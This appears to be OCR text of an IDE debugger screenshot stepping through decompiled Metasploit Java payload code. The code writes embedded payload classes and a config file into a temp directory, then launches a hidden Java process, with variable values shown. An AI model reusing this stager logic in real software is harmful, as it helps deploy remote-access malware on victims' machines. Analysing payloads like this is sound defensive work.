 63 var8 = File.createTempFile( prefix: "~spawn", suffix: ".tmp");
64 var8.delete();
65 File var9 = new File( pathname: var8.getAbsolutePath() + ".dir"); var9: "C:\Users\ning\AppData\Local\Temp\~spawn3620642983296427161.tmp.dir" var8
66 File var10 = new File(var9, child: "metasploit/metasploit.dat"); var10: "C:\Users\ning\AppData\Local\Temp\~spawn3620642983296427161.tmp.dir\metasp
67 File var11 = new File(var9, var3); var11: "C:\Users\ning\AppData\Local\Temp\~spawn3620642983296427161.tmp.dir\metasploit\Payload.class"
68 var11.getParentFile().mkdirs();
69 writeEmbeddedFile(var2, var3, var11); var3: "metasploit/Payload.class"
70 if (var1.getProperty( key: "URL", defaultValue: "").startsWith("https:")) {
71 writeEmbeddedFile(var2, "metasploit/PayloadTrustManager.class", new File(var11.getParentFile(), child: "PayloadTrustManager.class"));
72 }
73
74 if (var1.getProperty( key: "AESPassword", (String)null) != null) {
75 writeEmbeddedFile(var2, "metasploit/AESEncryption.class", new File(var11.getParentFile(), child: "AESEncryption.class")); var11: "C:\Users\ning
76 }
77
78 FileOutputStream var12 = new FileOutputStream(var10); var12: FileOutputStream@694 var10: "C:\Users\ning\AppData\Local\Temp\~spawn36206429832964
79 var1.store(var12, comments: ""); var1: size = 3
80 var12.close(); var12: FileOutputStream@694
81 Process var13 = Runtime.getRuntime().exec(new String[]{getJreExecutable( var0: "java"), "-classpath", var9.getAbsolutePath(), var2.getName()}); va
82 var13.getInputStream().close();
83 var13.getErrorStream().close();
84 Thread.sleep( millis: 2000L);
Variables
Memory Overhead
static members of Payload
var0 = {String[0]@686}
var1 = {Properties@687} size = 3
Class
var2 = {Class@479} "class metasploit.Payload" ... Navigate
var3 = "metasploit/Payload.class"
var4 = {JarURLConnection$JarURLInputStream@689}
var5 = null
var19 = 2
No classes
var20 = null
var8 = {File@690} "C:\Users\ning\AppData\Local\Temp\~spawn3620642983296427161.tmp"
var9 = {File@691} "C:\Users\ning\AppData\Local\Temp\~spawn3620642983296427161.tmp.dir"
var10 = {File@692} "C:\Users\ning\AppData\Local\Temp\~spawn3620642983296427161.tmp.dir\metasploit\metasploit.dat"
var11 = {File@693} "C:\Users\ning\AppData\Local\Temp\~spawn3620642983296427161.tmp.dir\metasploit\Payload.class"
var12 = {FileOutputStream@694}